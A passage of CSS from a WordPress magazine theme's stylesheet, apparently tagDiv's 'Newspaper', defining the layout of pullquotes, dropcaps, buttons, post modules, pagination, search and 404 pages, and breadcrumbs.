    .mce-content-body .wp-block-pullquote.alignleft,
    .comment-content .wp-block-pullquote.alignleft,
    .td-page-content .wp-block-pullquote.alignright,
    .td-post-content .wp-block-pullquote.alignright,
    .wpb_text_column .wp-block-pullquote.alignright,
    .td_block_text_with_title .wp-block-pullquote.alignright,
    .bbpress .wp-block-pullquote.alignright,
    .woocommerce #tab-description .wp-block-pullquote.alignright,
    .mce-content-body .wp-block-pullquote.alignright,
    .comment-content .wp-block-pullquote.alignright {
        max-width: 100%;
    }
}

.td-page-content .wp-block-pullquote.is-style-solid-color blockquote,
.td-post-content .wp-block-pullquote.is-style-solid-color blockquote,
.wpb_text_column .wp-block-pullquote.is-style-solid-color blockquote,
.td_block_text_with_title .wp-block-pullquote.is-style-solid-color blockquote,
.bbpress .wp-block-pullquote.is-style-solid-color blockquote,
.woocommerce #tab-description .wp-block-pullquote.is-style-solid-color blockquote,
.mce-content-body .wp-block-pullquote.is-style-solid-color blockquote,
.comment-content .wp-block-pullquote.is-style-solid-color blockquote {
    max-width: 100%;
}

blockquote small {
    margin-top: 5px;
    display: block;
    font-size: 13px;
    font-style: italic;
    font-weight: normal;
    text-transform: none;
    color: #444;
}

blockquote.pull-right {
    padding-left: 20px;
    border-right: none;
}

blockquote.pull-right:after {
    border-right: 2px solid #FB5502;
    width: 40px;
    right: -40px;
}


/*  ----------------------------------------------------------------------------
    dropcaps
*/

.td-page-content .dropcap,
.td-post-content .dropcap,
.wpb_text_column .dropcap,
.td_block_text_with_title .dropcap,
.bbpress .dropcap,
.woocommerce #tab-description .dropcap,
.mce-content-body .dropcap,
.comment-content .dropcap {
    float: left;
    display: block;
    font-size: 50px;
    line-height: 56px;
    background-color: #4db2ec;
    color: white;
    text-align: center;
    margin: 9px 13px 0 0;
    padding: 2px 10px 4px;
    font-family: Verdana, Geneva, sans-serif;
    text-transform: uppercase;
    min-width: 62px;
    min-height: 62px;
}

.td-page-content .dropcap1,
.td-post-content .dropcap1,
.wpb_text_column .dropcap1,
.td_block_text_with_title .dropcap1,
.bbpress .dropcap1,
.woocommerce #tab-description .dropcap1,
.mce-content-body .dropcap1,
.comment-content .dropcap1 {
    -webkit-border-radius: 70px;
    -moz-border-radius: 70px;
    border-radius: 70px;
    font-size: 40px;
    padding: 2px 14px 4px;
}

.td-page-content .dropcap2,
.td-post-content .dropcap2,
.wpb_text_column .dropcap2,
.td_block_text_with_title .dropcap2,
.bbpress .dropcap2,
.woocommerce #tab-description .dropcap2,
.mce-content-body .dropcap2,
.comment-content .dropcap2 {
    background-color: transparent !important;
    color: #4B4B4B;
    font-size: 79px;
    line-height: 69px;
    margin: 0 9px 0 0;
    padding: 0 13px 0 0;
}

.td-page-content .dropcap3,
.td-post-content .dropcap3,
.wpb_text_column .dropcap3,
.td_block_text_with_title .dropcap3,
.bbpress .dropcap3,
.woocommerce #tab-description .dropcap3,
.mce-content-body .dropcap3,
.comment-content .dropcap3 {
    background-color: transparent !important;
    color: #4B4B4B;
    font-weight: bold;
    font-size: 79px;
    line-height: 69px;
    margin: 0 9px 0 0;
    padding: 0 13px 0 0;
}


/*  ----------------------------------------------------------------------------
    text columns
*/

.td_text_columns_two_cols {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-rule-style: solid;
    -moz-column-rule-style: solid;
    column-rule-style: solid;
    -webkit-column-rule-width: 1px;
    -moz-column-rule-width: 1px;
    column-rule-width: 1px;
    -webkit-column-rule-color: #e9e9e9;
    -moz-column-rule-color: #e9e9e9;
    column-rule-color: #e9e9e9;
    margin-bottom: 26px;
}


/*  ----------------------------------------------------------------------------
    button
*/

.td_btn {
    cursor: pointer;
    display: inline-block;
    position: relative;
    color: white;
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 600;
}

.td_btn_sm {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
}

.td_btn_sm.td_round_btn {
    border-radius: 3px;
}

.td_btn_md {
    padding: 9px 12px;
    font-size: 16px;
    line-height: 20px;
}

.td_btn_md.td_round_btn {
    border-radius: 4px;
}

.td_btn_lg {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
}

.td_btn_lg.td_round_btn {
    border-radius: 6px;
}

.td_default_btn,
.td_round_btn {
    transition: background-color 0.1s ease;
    -webkit-transition: background-color 0.1s ease;
    background-color: #4db2ec;
}

.td_default_btn:hover,
.td_round_btn:hover {
    background-color: #444 !important;
}

.td_default_btn:active,
.td_round_btn:active {
    background-color: #000 !important;
}

.td_outlined_btn {
    border-width: 2px;
    border-style: solid;
    border-color: #4db2ec;
    border-radius: 4px;
    color: #4db2ec;
    background-color: transparent;
    transition: all 0.1s ease;
    -webkit-transition: all 0.1s ease;
}

.td_outlined_btn:hover {
    background-color: #4db2ec;
    color: #fff;
}

.td_outlined_btn:active {
    background-color: #444 !important;
    border-color: #444;
}

.td_shadow_btn {
    background-color: #4db2ec;
    top: 0;
    -webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
    transition: top 0.1s ease;
    -webkit-transition: top 0.1s ease;
}

.td_shadow_btn:hover {
    top: -3px;
    -webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}

.td_shadow_btn:active {
    background-color: #444 !important;
}

.td_3D_btn {
    background-color: #4db2ec;
    top: 0;
    transition: top 0.1s ease;
    -webkit-transition: top 0.1s ease;
}

.td_3D_btn:after {
    content: "";
    position: absolute;
    display: block;
    left: 0;
    top: 100%;
    width: 100%;
    height: 5px;
    background-color: rgba(0, 0, 0, 0.25);
    z-index: 0;
    transition: height 0.1s ease;
    -webkit-transition: height 0.1s ease;
}

.td_3D_btn:hover {
    top: 5px;
}

.td_3D_btn:hover:before {
    height: 0;
}

.td_3D_btn:hover:after {
    height: 0;
}

.td_3D_btn:active {
    background-color: #444 !important;
}


/*  ----------------------------------------------------------------------------
    text highlighting
*/

.td_text_highlight_0 {
    background-color: rgba(0, 0, 0, 0.77);
    padding: 5px 0 6px 0;
    margin: 0 8px 0 8px;
    box-shadow: 8px 0 0 rgba(0, 0, 0, 0.77), -8px 0 0 rgba(0, 0, 0, 0.77);
    color: #2a2a2a;
    -webkit-transition: color 400ms;
    -moz-transition: color 400ms;
    -o-transition: color 400ms;
    transition: color 400ms;
}

.td_text_highlight_0:hover {
    color: #F9F9F9;
    cursor: default;
}

.td_text_highlight_marker {
    padding: 5px 0 6px 0;
    margin: 0 8px 0 8px;
    color: white;
    -webkit-transition: color 400ms;
    -moz-transition: color 400ms;
    -o-transition: color 400ms;
    transition: color 400ms;
}

.td_text_highlight_marker:hover {
    color: #F9F9F9;
}

.td_text_highlight_marker_red {
    background-color: rgba(255, 28, 26, 0.62);
    box-shadow: 8px 0 0 rgba(255, 28, 26, 0.62), -8px 0 0 rgba(255, 28, 26, 0.62);
}

.td_text_highlight_marker_blue {
    background-color: rgba(57, 213, 255, 0.75);
    box-shadow: 8px 0 0 rgba(57, 213, 255, 0.75), -8px 0 0 rgba(57, 213, 255, 0.75);
}

.td_text_highlight_marker_green {
    background-color: rgba(77, 216, 69, 0.65);
    box-shadow: 8px 0 0 rgba(77, 216, 69, 0.65), -8px 0 0 rgba(77, 216, 69, 0.65);
}

.td_text_highlight_marker_yellow {
    background-color: rgba(255, 203, 0, 0.75);
    box-shadow: 8px 0 0 rgba(255, 203, 0, 0.75), -8px 0 0 rgba(255, 203, 0, 0.75);
}

.td_text_highlight_marker_pink {
    background-color: rgba(255, 101, 243, 0.75);
    box-shadow: 8px 0 0 rgba(255, 101, 243, 0.75), -8px 0 0 rgba(255, 101, 243, 0.75);
}


/*  ----------------------------------------------------------------------------
    custom post padding
*/

.td-paragraph-padding-0 {
    display: block;
    padding-left: 0;
    padding-right: 6%;
}

.td-paragraph-padding-1 {
    display: block;
    padding-left: 6%;
    padding-right: 6%;
}

.td-paragraph-padding-2 {
    display: block;
    padding-left: 12%;
    padding-right: 12%;
}

.td-paragraph-padding-3 {
    display: block;
    padding-left: 6%;
    padding-right: 12%;
}

.td-paragraph-padding-4 {
    display: block;
    padding-left: 6%;
    padding-right: 0;
}

.td-paragraph-padding-5 {
    display: block;
    padding-left: 18%;
    padding-right: 18%;
}

.td-paragraph-padding-6 {
    display: block;
    padding-left: 12%;
    padding-right: 6%;
}

.td-pb-span8 .td-paragraph-padding-0,
.mceContentBody-max-width-small .td-paragraph-padding-0 {
    padding-right: 4%;
}

.td-pb-span8 .td-paragraph-padding-1,
.mceContentBody-max-width-small .td-paragraph-padding-1 {
    padding-left: 4%;
    padding-right: 4%;
}

.td-pb-span8 .td-paragraph-padding-2,
.mceContentBody-max-width-small .td-paragraph-padding-2 {
    padding-left: 8%;
    padding-right: 8%;
}

.td-pb-span8 .td-paragraph-padding-3,
.mceContentBody-max-width-small .td-paragraph-padding-3 {
    padding-left: 4%;
    padding-right: 8%;
}

.td-pb-span8 .td-paragraph-padding-4,
.mceContentBody-max-width-small .td-paragraph-padding-4 {
    padding-left: 4%;
}

.td-pb-span8 .td-paragraph-padding-5,
.mceContentBody-max-width-small .td-paragraph-padding-5 {
    padding-left: 12%;
    padding-right: 12%;
}

.td-pb-span8 .td-paragraph-padding-6,
.mceContentBody-max-width-small .td-paragraph-padding-6 {
    padding-left: 8%;
    padding-right: 4%;
}


/* responsive phone */

@media (max-width: 500px) {
    .td-paragraph-padding-0,
    .td-paragraph-padding-1,
    .td-paragraph-padding-2,
    .td-paragraph-padding-3,
    .td-paragraph-padding-4,
    .td-paragraph-padding-5,
    .td-paragraph-padding-6 {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
}

.td_module_wrap {
    position: relative;
    padding-bottom: 35px;
}

.td_module_wrap .entry-title {
    /* General Title */
    font-size: 21px;
    line-height: 25px;
    margin: 0 0 6px 0;
    font-weight: bold;
}

.td_module_wrap:hover .entry-title a {
    color: #4db2ec;
}

.entry-title {
    word-wrap: break-word;
}


/*  ----------------------------------------------------------------------------
    thumbnail
*/

.td-module-thumb {
    position: relative;
    margin-bottom: 13px;
}

.td-module-thumb .entry-thumb {
    display: block;
}

.td-video-play-ico>img {
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
}


/*  ----------------------------------------------------------------------------
   module meta info
*/

.td-module-meta-info {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    margin-bottom: 7px;
    line-height: 1;
    min-height: 17px;
}

.td_module_wrap.td-meta-info-hide .td-module-meta-info {
    min-height: 1px;
    margin-top: -4px;
}

.entry-review-stars {
    display: inline-block;
    position: relative;
    top: 1px;
}

.td-post-author-name {
    font-weight: bold;
    display: inline-block;
    position: relative;
    top: 2px;
}

.td-post-author-name a {
    color: #000;
}

.td-post-author-name span {
    color: #ccc;
    margin: 0 2px 0 2px;
    font-weight: normal;
}

.td-post-author-name div {
    display: inline;
    margin-right: 2px;
}

.td-post-date {
    color: #aaa;
    display: inline-block;
    position: relative;
    top: 2px;
}

.td-module-comments {
    position: relative;
    float: right;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    font-weight: 600;
    text-align: center;
    line-height: 1;
}

.td-module-comments a {
    color: #fff;
    background-color: #000;
    display: inline-block;
    min-width: 17px;
    padding: 3px 4px 4px 5px;
    position: relative;
}

.td-module-comments a:after {
    position: absolute;
    bottom: -3px;
    left: 0;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 3px 3px 0 0;
    border-color: #000 transparent transparent transparent;
}


/*  ----------------------------------------------------------------------------
    excerpt
*/

.td-excerpt {
    font-size: 13px;
    color: #000000;
    font-family: 'Open Sans', arial, sans-serif;
    margin-top: 9px;
    text-align: justify;
}

@media (max-width: 600px) {
    .td-excerpt {
        padding-left: 10px;
    }
    .td-module-title {
        padding-left: 10px;
    }
}

.td-read-more,
.more-link-wrap {
    display: inline-block;
    font-family: 'Roboto', sans-serif;
    margin-bottom: 20px;
}

.td-read-more a,
.more-link-wrap a {
    background-color: #4db2ec;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    font-weight: 500;
    line-height: 1;
    padding: 10px 15px;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

.td-read-more a:hover,
.more-link-wrap a:hover {
    background-color: #222222 !important;
    text-decoration: none;
}


/*  ----------------------------------------------------------------------------
    admin edit
*/

.td-admin-edit {
    position: absolute;
    left: 0;
    top: 0;
    display: none;
    z-index: 2;
    background-color: rgba(0, 0, 0, 0.3);
    color: #fff !important;
    padding: 3px 10px;
    font-size: 13px;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

.td-admin-edit:hover {
    background-color: #000;
}

.td-module-thumb:hover .td-admin-edit {
    display: block;
}

.td-post-category {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    font-weight: 600;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    margin-right: 5px;
    padding: 3px 6px 4px;
    display: block;
    vertical-align: top;
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
}

.td-post-category:hover {
    background-color: #4db2ec;
}

.td-module-image {
    position: relative;
}

.td-module-image .td-post-category {
    position: absolute;
    bottom: 0;
}

.td-module-meta-info .td-post-category {
    display: inline-block;
}


/*  ----------------------------------------------------------------------------
    Module 15
*/

.td_module_15 {
    padding-bottom: 20px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 40px;
}

.td_module_15 .entry-title {
    font-size: 34px;
    line-height: 42px;
    margin-bottom: 8px;
    margin-top: 0;
    /* responsive max portrait tablet */
}

@media (max-width: 1018px) {
    .td_module_15 .entry-title {
        font-size: 26px;
        line-height: 36px;
    }
}

.td_module_15 .entry-title a:hover {
    text-decoration: none;
}

.td_module_15.sticky .entry-title a {
    color: #118014;
}

.td_module_15 .td-module-meta-info a:hover {
    text-decoration: none;
}

.td_module_15.post {
    margin-top: 0;
}

.td_module_15.post .td-post-comments {
    display: inline-block;
    float: none;
    margin-left: 22px;
    vertical-align: top;
    position: relative;
    top: 2px;
}

.td_module_15.post .td-post-comments a {
    color: #444;
}

.td_module_15.post .td-module-meta-info {
    margin-bottom: 21px;
}

.td_module_15 .entry-review-stars {
    top: 5px;
}

.td_module_15 .td-post-content {
    padding-bottom: 0;
}

.td_module_15 .td-icon-comments {
    font-size: 9px;
    margin-right: 5px;
    vertical-align: middle;
}

.td_module_15 .alignwide {
    width: auto;
    margin-left: auto;
}

.td_module_15 .alignfull {
    left: auto;
    transform: none;
    width: auto !important;
    margin-left: 0 !important;
}

.td_module_15 .alignfull.wp-block-columns {
    padding-left: 0;
    padding-right: 0;
}


/*  ----------------------------------------------------------------------------
    Module 16
*/

.td_module_16 {
    padding-bottom: 40px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td_module_16 {
        padding-bottom: 26px;
    }
}

.td_module_16 .td-module-thumb {
    position: absolute;
    left: 0;
    top: 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td_module_16 .td-module-thumb {
        width: 80px;
    }
}

.td_module_16 .item-details {
    margin-left: 174px;
    min-height: 150px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td_module_16 .item-details {
        margin-left: 95px;
        min-height: 80px;
    }
}

.td_module_16 .entry-title {
    font-size: 22px;
    line-height: 28px;
    margin-bottom: 5px;
    /* responsive portrait phone */
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td_module_16 .entry-title {
        font-weight: 500;
    }
}

@media (max-width: 500px) {
    .td_module_16 .entry-title {
        font-size: 17px;
        line-height: 22px;
    }
}

.td_module_16 .td-excerpt {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td_module_16 .td-excerpt {
        display: none;
    }
}


/*  ----------------------------------------------------------------------------
    Module mx2
*/

.td_module_mx2 {
    padding-bottom: 0;
    *zoom: 1;
}

.td_module_mx2:before,
.td_module_mx2:after {
    display: table;
    content: "";
    line-height: 0;
}

.td_module_mx2:after {
    clear: both;
}

.td_module_mx2 .entry-title {
    font-size: 13px;
    font-weight: 500;
    line-height: 18px;
    margin: 0 0 5px 0;
}

.td_module_mx2 .entry-thumb {
    width: 80px;
}

.td_module_mx2 .td-module-thumb {
    position: absolute;
    margin-bottom: 0;
}

.td_module_mx2 .item-details {
    margin: 0 0 20px 100px;
    min-height: 60px;
    padding-top: 2px;
}

.td_module_mx2.td-module-search-def .item-details {
    min-height: 80px;
}

.td_block_inner .td_module_mx2 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td_block_inner .td_module_mx2 .item-details {
        margin-left: 95px;
    }
    .td_block_inner .td_module_mx2 .td-post-category {
        margin-bottom: 5px;
    }
    .td_block_inner .td_module_mx2 .td-icon-star,
    .td_block_inner .td_module_mx2 .td-icon-star-empty,
    .td_block_inner .td_module_mx2 .td-icon-star-half {
        font-size: 15px;
        width: 17px;
    }
}

@media (max-width: 767px) {
    .td_block_inner .td_module_mx2 .entry-title {
        font-size: 16px;
        line-height: 22px;
    }
    .td_block_inner .td_module_mx2 .item-details {
        margin-bottom: 30px;
    }
}

@media (max-width: 500px) {
    .td_block_inner .td_module_mx2 .entry-title {
        font-size: 14px;
        line-height: 20px;
    }
}


/*  ----------------------------------------------------------------------------
    Block Titles + Line
*/

.block-title {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 26px;
    border-bottom: 2px solid #212121 !important
}

.block-title a,
.block-title span,
.block-title label {
    /* label is for jetpack */
    line-height: 17px;
    display: inline-block;
    padding: 7px 12px 4px;
    background-color: #222222;
    color: #fff;
}

.td-block-title span,
.td-block-title a {
    display: inline-block;
}


/*

  Block headers style

*/

.td_block_template_1 .block-title {
    text-align: left;
}

#td_css_split_separator {
    visibility: visible;
}


/*
8.  Post and Page
      8.1 Page
*/


/*  ----------------------------------------------------------------------------
    Page title
*/

.td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
}

body .td-page-title {
    /* responsive portrait tablet */
    /* responsive portrait phone */
    margin: 20px 0;
}

@media (min-width: 768px) and (max-width: 1018px) {
    body .td-page-title {
        font-size: 26px;
        line-height: 34px;
        margin: -2px 0 19px 0;
    }
}

@media (max-width: 767px) {
    body .td-page-title {
        font-size: 24px;
        line-height: 32px;
    }
}

.page-template-page-pagebuilder-title .td-crumb-container,
.page-template-default .td-crumb-container {
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .page-template-page-pagebuilder-title .td-crumb-container,
    .page-template-default .td-crumb-container {
        margin-bottom: 0;
    }
}

.page-template-page-pagebuilder-title .wpb_text_column p:last-child,
.page-template-default .wpb_text_column p:last-child {
    margin-bottom: 26px;
}

.page-template-page-pagebuilder-title .wpb_text_column figure img,
.page-template-default .wpb_text_column figure img {
    margin-bottom: 0 !important;
}

.page-template-page-pagebuilder-title .td-main-content-wrap {
    padding-top: 0;
}


/*  ----------------------------------------------------------------------------
    Default page template
*/

.td-main-content-wrap {
    padding-bottom: 40px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-main-content-wrap {
        padding-bottom: 26px;
    }
}

.td-main-page-wrap {
    padding-top: 48px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-main-page-wrap {
        padding-top: 32px;
    }
}


/*  ----------------------------------------------------------------------------
    Author page
*/

.td-author-page {
    font-size: 12px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-author-page {
        margin-bottom: 40px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-author-page {
        margin-bottom: 28px;
    }
}

@media (max-width: 767px) {
    .td-author-page {
        margin-bottom: 28px;
    }
}

.td-author-counters {
    font-family: 'Roboto', sans-serif;
    font-size: 11px;
    font-weight: 700;
    color: #fff;
    margin-bottom: 12px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-author-counters {
        margin-bottom: 10px;
    }
}

.td-author-counters span {
    background-color: #222222;
    padding: 4px 9px 3px;
    margin-right: 10px;
    position: relative;
    top: 0;
}

@-moz-document url-prefix() {
    .td-author-counters span {
        padding: 3px 9px;
        top: -1px;
    }
}


/*  ----------------------------------------------------------------------------
    404 page
*/

.td-404-title {
    font-family: 'Roboto', sans-serif;
    font-size: 40px;
    color: #222222;
    text-align: center;
    line-height: 50px;
    margin: 50px 0 17px 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-404-title {
        font-size: 34px;
        line-height: 44px;
    }
}

.td-404-sub-title {
    font-family: 'Roboto', sans-serif;
    font-size: 21px;
    line-height: 24px;
    color: #a6a6a6;
    text-align: center;
    margin: 0 0 40px 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-404-sub-title {
        font-size: 17px;
        line-height: 22px;
    }
}

.td-404-sub-sub-title {
    text-align: center;
    margin-bottom: 70px;
}

.td-404-sub-sub-title a {
    background-color: #222222;
    border: medium none;
    color: #fff;
    font-size: 11px;
    font-weight: bold;
    line-height: 16px;
    padding: 8px 15px;
    margin-left: 6px;
}

.td-404-sub-sub-title a:hover {
    color: #fff;
    background-color: #4db2ec;
}

.td-404-head {
    text-align: center;
}


/*  ----------------------------------------------------------------------------
    Attachment page
*/

.td-attachment-page-content p {
    color: #444;
    font-size: 11px;
    font-style: italic;
    line-height: 17px;
}

.td-attachment-prev {
    display: inline-block;
    margin: 10px 0 21px 0;
}

.td-attachment-prev img {
    width: 100px;
    height: 100px;
}

.td-attachment-next {
    float: right;
    margin: 10px 0 21px 0;
}

.td-attachment-next img {
    width: 100px;
    height: 100px;
}


/*  ----------------------------------------------------------------------------
    Search page
*/

.td-search-query {
    color: #4db2ec;
}

.search-page-search-wrap {
    margin: 37px 0 51px 0;
}

.td-search-form-widget {
    position: relative;
    line-height: 21px;
}

.td-search-form-widget .wpb_button {
    height: 32px;
    position: absolute;
    right: 0;
    top: 0;
    text-shadow: none;
    padding: 7px 15px 8px 15px;
    line-height: 16px;
    margin: 0;
}

.td-search-form-widget .wpb_button:hover {
    background-color: #4db2ec;
}

.td-search-form-widget div {
    text-align: left;
}

.td-search-form-widget .td-widget-search-input {
    width: 95%;
    border-right: 0;
    height: 32px;
    line-height: 21px;
    position: relative;
    top: 0;
    display: inline-table;
    vertical-align: middle;
}

.td_search_subtitle {
    position: relative;
    top: 11px;
    left: 2px;
    font-size: 12px;
}


/*  ----------------------------------------------------------------------------
    Pagination
*/

.page-nav {
    margin: 30px 0 30px 0;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .page-nav {
        margin-right: auto;
        margin-left: auto;
        display: table;
        width: auto;
    }
}

.page-nav a:hover {
    color: #fff;
    background-color: #444;
    border-color: #444;
}

.page-nav a,
.page-nav span {
    padding: 5px 11px;
    border: 1px solid #e3e3e3;
    display: inline-block;
    margin: 0 8px 8px 0;
    min-width: 33px;
    text-align: center;
    color: #666;
    line-height: 21px;
    float: left;
}

.page-nav .first,
.page-nav .last {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .page-nav .first,
    .page-nav .last {
        display: none;
    }
}

.page-nav .extend {
    border: none;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .page-nav .extend {
        display: none;
    }
}

.page-nav i {
    font-size: 9px;
    line-height: 1;
    display: inline-table;
}

.page-nav .pages {
    float: right;
    margin: 0;
    border: none;
    padding: 6px 0 6px 6px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .page-nav .pages {
        display: none;
    }
}

.page-nav .current {
    background-color: #4db2ec;
    color: #fff;
    border-color: #4db2ec;
}

.page-nav:first-child>div {
    padding: 5px 11px;
    border: 1px solid #4db2ec;
    display: inline-block;
    margin: 0 8px 8px 0;
    min-width: 33px;
    text-align: center;
    color: #fff;
    line-height: 21px;
    float: left;
    background-color: #4db2ec;
}

.page-nav .td-icon-menu-right {
    padding-left: 1px;
}

.page-nav .td-icon-menu-left {
    padding-right: 1px;
}


/*  ----------------------------------------------------------------------------
    Typography
*/

.td-page-content {
    padding-bottom: 26px;
}

.td-page-content table {
    margin-bottom: 21px;
}


/*  ----------------------------------------------------------------------------
    Page Template Pagebuilder - Empty page
*/

.page-template-page-pagebuilder-empty .td-main-page-wrap {
    padding-top: 0;
    padding-bottom: 0;
}


/*  ----------------------------------------------------------------------------
    Page Template Pagebuilder - Overlay menu page
*/

.page-template-page-pagebuilder-overlay .td-main-page-wrap {
    padding-top: 0;
    padding-bottom: 0;
}

.page-template-page-pagebuilder-overlay .td-header-wrap {
    position: absolute;
    left: 0;
    right: 0;
}

.page-template-page-pagebuilder-overlay .td-header-menu-wrap:before,
.page-template-page-pagebuilder-overlay .td-header-menu-wrap:after {
    display: none;
}

.page-template-page-pagebuilder-overlay .td-banner-wrap-full,
.page-template-page-pagebuilder-overlay .td-header-menu-wrap-full,
.page-template-page-pagebuilder-overlay .td-header-top-menu-full {
    background-color: transparent;
}

.tdc-theme-Newspaper.page-template-page-pagebuilder-overlay .td-header-wrap {
    pointer-events: none;
}

.tdc-theme-Newspaper.page-template-page-pagebuilder-overlay .sf-menu {
    pointer-events: auto;
}

.tdc-theme-Newspaper #td-mobile-nav {
    display: none;
}

.tdc-theme-Newspaper.td-menu-mob-open-menu #td-mobile-nav,
.tdc-theme-Newspaper.td-search-opened #td-mobile-nav {
    display: block;
}


/*  ----------------------------------------------------------------------------
    Row divider svg
*/

.tdm-svg {
    fill: #000;
    transform-origin: 50% 50% 0;
    width: 100%;
    min-width: 1000px;
    left: 50%;
    transform: translateX(-50%);
    position: relative;
}

.tdc-row-divider {
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    line-height: 0;
    left: 50%;
    transform: translateX(-50%);
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .tdc-row-divider {
        width: 100vw !important;
    }
}

[class*="stretch_"] .tdc-row-divider {
    width: 100vw;
}

.tdm-svg2 {
    opacity: 0.3;
}

.tdm-svg3 {
    opacity: 0.15;
}

.tdm-svg4 {
    opacity: 0.08;
}

.tdc-row-divider-top {
    position: absolute;
    top: 0;
    width: 100%;
    transform: rotateX(180deg);
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
}

.tdc-row-divider-bottom {
    position: absolute;
    bottom: 0;
    width: 100%;
}

.tdc-divider-space {
    background-color: #fff;
    position: absolute;
    width: 100%;
    z-index: 1;
}

@media (min-width: 1019px) {
    .td-boxed-layout .tdc-row>.td-pb-row>.td-element-style,
    .td-boxed-layout .tdc-video-outer-wrapper,
    .td-boxed-layout .tdc-row-divider {
        width: calc(100% + 48px);
    }
    .td-boxed-layout .tdc-row>.td-pb-row>.td-element-style,
    .td-boxed-layout .tdc-video-outer-wrapper {
        left: -24px;
    }
}


/* responsive portrait tablet */

@media (min-width: 768px) and (max-width: 1140px) {
    .td-boxed-layout .tdc-row>.td-pb-row>.td-element-style,
    .td-boxed-layout .tdc-video-outer-wrapper,
    .td-boxed-layout .tdc-row-divider {
        width: 100vw;
        left: 50%;
        transform: translateX(-50%);
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
    }
}

.tdc-theme-Newspaper {
    overflow-x: hidden;
}

.td-pb-span4 .wpb_wrapper,
.td-ss-main-sidebar {
    perspective: unset !important;
}


/*  ----------------------------------------------------------------------------
    Breadcrumbs
*/

.td-crumb-container {
    min-height: 35px;
    margin-bottom: 9px;
    padding-top: 21px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-crumb-container {
        padding-top: 16px;
    }
}

@media (max-width: 767px) {
    .td-crumb-container {
        padding-top: 11px;
    }
}

.single-post .td-bred-no-url-last {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .single-post .td-bred-no-url-last {
        display: none;
    }
}

.entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
}

.entry-crumbs a {
    color: #c3c3c3;
}

.entry-crumbs a:hover {
    color: #777;
}

.entry-crumbs .td-bread-sep {
    font-size: 8px;
    margin: 0 5px;
}

.td-sidebar-left .td-crumb-container {
    padding-left: 372px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-sidebar-left .td-crumb-container {
        padding-left: 341px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-sidebar-left .td-crumb-container {
        padding-left: 256px;
    }
}

@media (max-width: 767px) {
    .td-sidebar-left .td-crumb-container {
        padding-left: 0;
    }
}

.td-sidebar-left-content {
    float: right !important;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-sidebar-left-content {
        float: none !important;
    }
}


/*  ----------------------------------------------------------------------------
    Category
*/

.td-category {
    list-style: none;
